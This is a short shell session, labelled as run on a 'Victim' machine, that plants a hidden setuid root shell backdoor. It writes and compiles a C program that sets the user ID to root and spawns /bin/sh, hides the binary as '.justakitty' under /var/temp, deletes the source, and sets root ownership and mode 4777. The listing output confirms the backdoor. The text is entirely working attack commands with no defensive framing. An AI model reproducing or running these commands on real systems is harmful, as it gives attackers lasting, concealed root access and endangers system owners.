 Victim$:  PUPPYFILE=/var/temp/
Victim$:  mkdir $PUPPYFILE
Victim$:  echo 'int main(void){setresuid(0, 0, 0);system("/bin/sh");}' > $PUPPYFILE/puppyf
ile.c
Victim$:  gcc $PUPPYFILE/puppyfile.c -o $PUPPYFILE/.justakitty 2>/dev/null
Victim$:  rm $PUPPYFILE/puppyfile.c
Victim$:  chown root:root $PUPPYFILE/.justakitty
Victim$:  chmod 4777 $PUPPYFILE/.justakitty
Victim$:  ls -l $PUPPYFILE/.justakitty
-rwsrwxrwx 1 root root 8704 ago 10 19:59 /var/temp//.justakitty
Victim$: